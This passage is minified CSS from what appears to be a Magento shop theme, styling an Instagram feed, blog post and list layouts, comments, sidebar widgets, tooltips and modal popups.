.action.view:before{content:'\44'}.ox-instagram-feed .ox-instagram-items{padding:4px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ox-instagram-feed .ox-instagram-items .first-image{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img{width:100%}.ox-instagram-feed .ox-instagram-items .other-images{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,.ox-instagram-feed.resize-square .ox-instagram-item-link{overflow:hidden;display:flex;justify-content:center;align-items:center}.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,.ox-instagram-feed.resize-square .ox-instagram-item-link:after{content:"";display:block;padding-bottom:100%}.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,.ox-instagram-feed.resize-square .ox-instagram-item-link img{position:absolute}.ox-instagram-feed.resize-square .image-wrapper{overflow:hidden;width:100%;height:100%;position:absolute;display:flex;justify-content:center;align-items:center;transition:all .3s;will-change:transform}.ox-instagram-feed.resize-square .image-wrapper img.horizontal{width:auto;max-width:unset;height:100%}.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper{transition:all .3s;transform:scale(.96)}.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image{transform:none}.page-layout-1column.blog-page .sidebar-additional,.page-layout-1column-fullwidth.blog-page .sidebar-additional{display:none}.blog-page .breadcrumbs,.blog-page .page-title{padding:0;margin-top:0;margin-bottom:0}.page-layout-1column-fullwidth.blog-page .page-main{padding-left:20px;padding-right:20px;padding-bottom:40px;padding-top:30px}.page-layout-1column-fullwidth.blog-post-view .page-main{padding:40px 0 80px 0}.page-layout-1column-fullwidth.blog-post-view .post-header,.page-layout-1column-fullwidth.blog-post-view .post-bottom,.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,.page-layout-1column-fullwidth.blog-post-view .breadcrumbs{padding-left:20px;padding-right:20px}.blog-page .column.main .post-view.narrow-post .breadcrumbs{max-width:830px;margin-left:auto;margin-right:auto}.mfblog-autoloader{text-align:center}.mfblog-autoloader .action.primary{padding:16px 30px;min-width:200px;z-index:1}.mfblog-autoloader .posts-loader{display:none}.post-view .post-gallery{margin-bottom:80px;display:flex;flex-wrap:wrap;justify-content:center}.post-view .post-gallery .gallery-image-hld{margin:0 14px 14px 0}.post-view .related .post-list{justify-content:center}.post-view .related .post-list article{margin-bottom:40px}.post-view .related .post-list article .post-image-wrapper{margin-bottom:22px}.post-view .related .post-list article .post-title{font-size:24px}.post-view .post-bottom{padding:0}.post-view .post-bottom .related .products{margin-bottom:60px}.post-view .blog-post-sticky-info{background:#fff;display:none;position:absolute;z-index:5;width:50px;top:0}.post-view .blog-post-sticky-info._static{position:absolute;bottom:0px;top:auto}.post-view .blog-post-sticky-info._fixed{position:fixed}.post-view .blog-post-sticky-info .social-share__content{display:block;margin-top:10px;margin-bottom:10px}.post-view .blog-post-sticky-info .social-share__content a{margin:0 auto}.post-view .blog-post-sticky-info .progress-container{width:3px;height:70px;display:block;background:#edebeb;margin:20px auto}.post-view .blog-post-sticky-info .progress-counter{letter-spacing:0;text-align:center;margin:0;margin-bottom:14px}.post-view .blog-post-sticky-info .progress-bar{font-size:14px;background-color:#000;width:100%;display:block;height:0}.post-view .post-meta .social-share__content{display:flex;margin-top:10px;margin-left:-7px}.post-view .social-share__content a{margin:0;display:flex;width:36px;align-items:center;justify-content:center;height:34px;font-size:16px;background:transparent;color:#000;overflow:hidden}.post-view .social-share__content a i{animation:move-vertical-out .25s;transition:color .3s;color:#000;font-size:16px;line-height:1}.post-view .social-share__content a:hover i{animation:move-vertical-hover .25s;color:#ffe51e}.post-view .social-share__content a .athlete2-icon-twitter{font-size:18px}.post-view .social-share__content a span{display:none}.post-view .image-caption{max-width:65%;margin-left:auto;margin-right:auto;font-size:14px;line-height:1.4;opacity:0.7;margin-top:20px}.post-view .breadcrumbs{padding:0}.post-view.narrow-post .post-tags,.post-view.narrow-post .post-bottom .block.comments,.post-view.narrow-post .post-bottom .post-nextprev-hld,.post-view.narrow-post .post-header{max-width:830px;margin-left:auto;margin-right:auto}.post-view.narrow-post .narrow-content{max-width:830px;margin-left:auto;margin-right:auto}.post-view.narrow-post.narrow-post--p .post-text-hld>p{max-width:830px;margin-left:auto;margin-right:auto}.post-view.narrow-post.narrow-post--content .post-text-hld{max-width:830px;margin-left:auto;margin-right:auto}.post-view .breadcrumbs{margin-bottom:60px}.post-view .post-categories{display:block;margin-bottom:15px}.post-view .post-categories a{padding:7px 10px;font-size:14px;font-weight:700;line-height:1;display:inline-block;margin-right:4px;margin-bottom:4px;text-transform:uppercase;background:#ffe51e;color:#000}.post-view .post-categories a:hover{background:#000;color:#fff}.post-view h1.page-title{margin-left:-2px;margin-bottom:35px;line-height:1}.post-view .post-ftimg-hld{text-align:center;margin-bottom:35px}.post-view .post-content{position:relative}.post-view .post-text-hld p,.post-view .post-text-hld{font-size:16px;line-height:1.8}.post-view .post-meta{font-family:Arial,sans-serif;margin-bottom:35px;margin-top:-10px}.post-view .post-meta .addthis_toolbox{display:inline-block;vertical-align:middle}.post-view .post-meta .addthis_toolbox a{margin-bottom:0 !important}.post-view .post-meta a.item{line-height:16px;padding:2px 4px}.post-view .post-meta a.item:hover{background-color:#000000;color:#ffffff}.post-view .post-meta .item{margin-right:8px;display:inline-block}.post-view .post-meta .item a{line-height:14px;padding:2px 4px}.post-view .post-meta .item a:hover{background-color:#000000;color:#ffffff}.post-view .post-description{margin-bottom:80px}.post-view .post-nextprev-hld{margin-bottom:80px}.post-view .post-nextprev-hld .prev-link+.next-link{margin-top:20px}.post-view .post-nextprev-hld .nextprev-link{display:block}.post-view .post-nextprev-hld .nextprev-link .h6{font-size:14px;display:block;margin-bottom:6px}.post-view .post-nextprev-hld .nextprev-link .h3{display:inline;font-size:28px;line-height:1;padding:1px 8px;margin-left:-8px;box-decoration-break:clone;-webkit-box-decoration-break:clone;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-ms-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.post-view .post-nextprev-hld .nextprev-link .h3 span{position:relative}.post-view .post-nextprev-hld .nextprev-link:hover .h3{color:#fff;background-color:#000;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.post-view .post-tags{text-align:center;font-family:Arial,sans-serif;margin-top:36px;display:block}.post-view .post-tags a{line-height:14px;padding:7px 9px;font-size:14px;display:inline-block;margin:1px 5px 2px 0;background:#000;color:#fff;text-transform:capitalize}.post-view .post-tags a:hover{background-color:#ffe51e;color:#000}.post-view .post-tags .label{display:none}.post-view .block.comments{margin-bottom:0}.post-view .block.comments .fb-comments,.post-view .block.comments .c-replyform form{padding:40px;background:#f8f8f8}.post-view .block.comments .fb-comments .c-btn-hld .input-box,.post-view .block.comments .c-replyform form .c-btn-hld .input-box{margin-top:24px}.post-view .block.comments .fb-comments textarea+div.mage-error,.post-view .block.comments .c-replyform form textarea+div.mage-error,.post-view .block.comments .fb-comments input+div.mage-error,.post-view .block.comments .c-replyform form input+div.mage-error{position:relative;top:-15px}.post-view .block.comments .c-comment{border-top:1px solid #e3e3e3;padding:40px 0}.post-view .block.comments .c-comment:last-child{padding-bottom:0}.post-view .block.comments .c-comment:first-child{border-top:none}.post-view .block.comments .c-comment .c-replyform{margin-top:30px}.post-view .block.comments .c-comment .c-replyform button[type="submit"]{float:right}.post-view .block.comments .c-comment .c-post{padding:0 0 0 30px;border-left:4px solid #ffe51e}.post-view .block.comments .c-comment .p-name{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;margin-bottom:20px;font-size:20px;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-0.02em}.post-view .block.comments .c-comment .p-text{margin-bottom:20px}.post-view .block.comments .c-comment .p-actions{font-size:13px;color:#a2a2a2}.post-view .block.comments .c-comment .p-actions a{font-weight:700;text-transform:uppercase;padding:2px 4px;margin-left:-4px;margin-right:4px}.post-view .block.comments .c-comment .p-actions a:hover{background:#000;color:#fff}.post-view .block.comments .c-count{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;margin-bottom:20px;font-size:36px;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-0.02em}.post-view .block.comments input,.post-view .block.comments textarea{margin-bottom:20px}.post-view .block.comments textarea{height:120px}.post-view .block.comments button{margin-top:10px}.post-view .block.comments button[type="submit"]{padding:18px 27px;min-width:200px}.post-view .block.comments .lr-hld{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.post-view .block.comments .lr-hld .right-hld,.post-view .block.comments .lr-hld .left-hld{position:relative;width:100%;padding-right:15px;padding-left:15px;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.blog-page .sidebar .widget.block:not(:last-child),.blog-page .sidebar-additional .widget.block:not(:last-child){margin-bottom:15px}.sidebar-additional .block .block-title{margin:0}.sidebar-additional .block.block-categories{color:#adadad}.sidebar-additional .block.block-categories ul{margin:0;padding:0;list-style:none none;padding-bottom:20px}.sidebar-additional .block.block-categories ul ul{padding:0;padding-left:10px}.sidebar-additional .block.block-categories li a{margin-left:-5px;margin-right:-5px;padding:5px 8px 5px;display:inline-block;line-height:16px;margin-right:1px;text-transform:capitalize}.sidebar-additional .block.block-categories li a:hover{background-color:#000000;color:#ffffff;text-decoration:none}.sidebar-additional .block.blog-custom{padding:22px 20px}.sidebar-additional .block.block-rss .block-title{padding:26px 0 23px}.sidebar-additional .block.block-tagclaud a{font-family:Arial,sans-serif;font-size:13px;line-height:16px;padding:6px 9px 5px;margin:1px 0 2px;display:inline-block;background-color:#000000;color:#fff}.sidebar-additional .block.block-tagclaud a:hover{background-color:#ffe51e;color:#000}.sidebar-additional .block.block-tagclaud .tagclaud-hld{padding-bottom:20px}.sidebar-additional .block.block-recent-posts .item>a{margin-left:-5px;margin-right:-5px;padding:5px 8px 5px;display:inline-block;line-height:16px;margin-bottom:4px}.sidebar-additional .block.block-recent-posts .item>a:hover{background-color:#000000;color:#ffffff;text-decoration:none}.sidebar-additional .block.block-recent-posts .item>a.with-image{margin-top:10px}.sidebar-additional .block.block-recent-posts .item.with-image{margin-bottom:20px}.sidebar-additional .block.block-recent-posts .item.with-image:last-child{margin-bottom:0}.sidebar-additional .block.block-recent-posts .post-image a{line-height:0;display:block;margin-bottom:5px}.sidebar-additional .block.block-recent-posts .post-item-date{font-size:13px;opacity:0.7;margin-left:4px}.sidebar-additional .block.block-archive .item a{margin-left:-5px;margin-right:-5px;padding:5px 8px 5px;display:inline-block;line-height:16px}.sidebar-additional .block.block-archive .item a:hover{background-color:#000000;color:#ffffff;text-decoration:none}.sidebar-additional .block.blog-search .block-content{padding-top:20px;padding-bottom:24px}.sidebar-additional .block.blog-search .block-content form{position:relative}.sidebar-additional .block.blog-search .block-content .actions{position:absolute;top:0;right:0}.sidebar-additional .block.blog-search .block-content .actions button{width:38px;height:38px;background:none;padding:0}.sidebar-additional .block.blog-search .block-content .actions button:after{background:none}.sidebar-additional .block.blog-search .block-content .actions button:before{content:"\61";font-family:"athlete2" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000}.sidebar-additional .block.blog-search .block-content .actions button span{display:none}.sidebar-additional .block.blog-search .field.search .label{display:none}.post-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;margin-top:30px}.post-list article{margin-bottom:40px;position:relative;width:100%;padding-right:15px;padding-left:15px}.post-list .social-share__content{display:inline-block;vertical-align:middle}.post-list .social-share__content a{width:24px;height:24px;margin-right:10px;display:inline-block;display:inline-flex;align-items:center;justify-content:center}.post-list .social-share__content a i{transition:color .3s;color:#c7c7c7;font-size:16px;line-height:1}.post-list .social-share__content a:hover i{color:#000}.post-list .social-share__content a .athlete2-icon-twitter{font-size:18px;position:relative;top:1px}.post-list .social-share__content a span{display:none}.post-list.blog-style-classic .post-title{font-size:24px;text-transform:uppercase;letter-spacing:-1px;line-height:1;margin-left:-10px;margin-bottom:0}.post-list.blog-style-classic .post-title a{display:inline-block;padding:7px 9px 7px;text-decoration:none}.post-list.blog-style-classic .post-image-wrapper{position:relative;margin-bottom:20px}.post-list.blog-style-classic .post-image-wrapper .post-date{position:absolute;bottom:0;left:0;display:none}.post-list.blog-style-classic .post-content{margin-left:97px}.post-list.blog-style-classic .post-description{margin-top:14px;padding-left:1px}.post-list.blog-style-classic .post-meta{margin-left:-3px;margin-top:7px}.post-list.blog-style-classic .post-meta a{line-height:16px;text-transform:capitalize}.post-list.blog-style-classic .post-meta .item{display:inline-block}.post-list.blog-style-classic .post-date{overflow:hidden;float:left;position:relative;margin-right:13px;width:74px;height:74px;font-size:14px;letter-spacing:0;line-height:1;text-transform:uppercase;font-weight:700;text-align:center}.post-list.blog-style-classic .post-date .day{padding-top:12px;margin-bottom:1px;display:block;font-size:34px;letter-spacing:-1px;font-weight:800}.post-list.blog-style-classic .post-date .inner{position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;color:#fff;-webkit-transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-moz-transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-ms-transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000)}.post-list.blog-style-classic .post-date .hover{position:absolute;width:100%;height:100%;left:0;z-index:2;top:-100%;background-color:#ffe51e;color:#000;-webkit-transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-moz-transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-ms-transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000)}.post-list.blog-style-classic article:hover .post-date .inner{top:100%}.post-list.blog-style-classic article:hover .post-date .hover{top:0}.post-list.blog-style-classic article:hover .post-title a{color:#fff;background:#000}.post-list.blog-style-modern article .post-title{font-size:28px;margin-bottom:16px}.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date{display:none}.post-list.blog-style-modern article .post-image-wrapper{position:relative;overflow:hidden}.post-list.blog-style-modern article .post-image-wrapper .post-posed-date{font-size:14px;background:#000;color:#fff;font-weight:600;height:36px;padding:0 12px;position:absolute;bottom:0;line-height:36px;left:0;letter-spacing:0;text-transform:uppercase;z-index:3}.post-list.blog-style-modern article .post-categories{display:block;margin-bottom:13px}.post-list.blog-style-modern article .post-categories a{padding:5px 7px;font-size:14px;font-weight:700;line-height:1;display:inline-block;margin-right:4px;margin-bottom:4px;text-transform:uppercase;background:#ffe51e;color:#000}.post-list.blog-style-modern article .post-categories a:hover{background:#000;color:#fff}.post-list.blog-style-modern article .post-links>.item{margin-right:20px;font-size:14px;font-weight:700;line-height:1;display:inline-block;text-transform:uppercase;border-bottom:2px solid transparent;padding-bottom:4px;padding-top:4px}.post-list.blog-style-modern article .post-links>.item:hover{border-color:#ffe51e}.post-list.blog-style-modern article .post-meta{margin-bottom:15px}.post-list.blog-style-modern article .post-meta .item{margin-right:8px;font-weight:600}.post-list.blog-style-modern article .post-description{line-height:1.7}.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a{color:#fff}.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before{background:none}.post-list.blog-style-modern article.post-style--above-image,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,.post-list.blog-style-modern.blog-list--first-above-image article:first-child,.post-list.blog-style-modern[class*="columns-"] article.post-style--above-image,.post-list.blog-style-modern.blog-list--image-top[class*="columns-"] article.post-style--above-image,.post-list.blog-style-modern.blog-list--overlay[class*="columns-"] article.post-style--above-image,.post-list.blog-style-modern.blog-list--first-above-image[class*="columns-"] article:first-child{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex:0 0 calc(100% - 30px);flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px);margin-left:auto;margin-right:auto;min-height:630px}.post-list.blog-style-modern article.post-style--overlay,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,.post-list.blog-style-modern.blog-list--overlay article{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex:0 0 calc(100% - 30px);flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px);margin-left:15px;margin-right:15px;min-height:400px}.post-list.blog-style-modern article.post-style--overlay,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,.post-list.blog-style-modern.blog-list--overlay article,.post-list.blog-style-modern article.post-style--above-image,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,.post-list.blog-style-modern.blog-list--first-above-image article:first-child,.post-list.blog-style-modern.blog-list--above-image article{overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;padding:0}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content,.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{position:relative;padding:30px;max-width:100%;z-index:3}.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date{display:inline}.post-list.blog-style-modern article.post-style--overlay .post-title,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,.post-list.blog-style-modern.blog-list--overlay article .post-title,.post-list.blog-style-modern article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,.post-list.blog-style-modern.blog-list--above-image article .post-title{margin-bottom:21px}.post-list.blog-style-modern article.post-style--overlay .post-description,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,.post-list.blog-style-modern.blog-list--overlay article .post-description,.post-list.blog-style-modern article.post-style--above-image .post-description,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-description,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,.post-list.blog-style-modern.blog-list--above-image article .post-description{margin-bottom:22px}.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper{width:100%;height:100%;display:block;position:absolute;bottom:0;left:0;z-index:0;margin:0}.post-list .post-image-cover img{width:100%;height:100%;display:block;object-fit:cover}.post-list article{margin-bottom:60px}.post-list article .gradient-overlay{background:-moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);background:-webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);z-index:2;width:100%;height:100%;display:block;position:absolute;bottom:0;left:0;transition:opacity .3s;opacity:0.7}.post-list article:hover .gradient-overlay{opacity:1}.post-list article .post-image-wrapper{line-height:0;display:block;margin-bottom:34px}.post-list article .post-description{margin-bottom:19px}.post-list article .post-description p:last-child{margin-bottom:0}.post-list article .post-title a{color:inherit}.post-list article .post-links{display:flex;align-items:center;flex-wrap:wrap}.post-list article .post-links>.item{margin-right:20px}.post-list article .post-links .addthis_toolbox{display:inline-block;vertical-align:middle}.post-list.blog-style-modern.blog-list--above-image article{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex:0 0 calc(100% - 30px);flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px);margin-left:auto;margin-right:auto}.post-list.blog-style-modern.blog-list--overlay article{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex:0 0 calc(100% - 30px);flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px);margin-left:15px;margin-right:15px;margin-bottom:30px}.blog-widget-recent .post-list{margin-top:0}.blog-widget-recent .post-list article{margin-bottom:40px}.blog-widget-recent.ox-blog-widget__titles-only .post-list article{margin-bottom:25px}.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories{margin-bottom:5px}.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{display:inline;font-size:28px;line-height:1;padding:4px 8px;margin-left:-8px;box-decoration-break:clone;-webkit-box-decoration-break:clone;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-ms-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span{position:relative}.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color:#fff;background-color:#000;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a{color:#fff;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.blog-widget-recent .blog-list--overlay.post-list article{min-height:400px;margin-bottom:30px}.blog-widget-recent .blog-list--above-image.post-list article{min-height:540px;margin-bottom:30px}.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content{margin-left:10px}.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper{position:relative}.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date{position:absolute;left:0;bottom:0;margin-right:0;display:block}.a2-tooltip-btn{position:relative}.a2-tooltip-btn:hover .a2-tooltip{transition:all .3s;opacity:1;visibility:visible;top:-10px}.action.towishlist .a2-tooltip{left:27px}.action.tocompare .a2-tooltip{left:22px}.a2-tooltip{display:block !important;position:absolute;top:-20px;opacity:0;visibility:hidden;outline:0;pointer-events:none;transform:translateY(-100%) translateX(-50%);transition:all .15s;transition-timing-function:cubic-bezier(.165, .84, .44, 1);padding:5px 10px;color:#fff;background:#000;line-height:1.4;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:700;border-radius:0;font-size:13px;text-transform:uppercase;width:110px}.a2-tooltip:before{content:'';background:inherit;width:12px;height:12px;transform:rotate(45deg);display:block;position:absolute;bottom:-6px;left:calc(50% - 6px);z-index:-1}.stripe-elements-field{box-sizing:content-box}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup 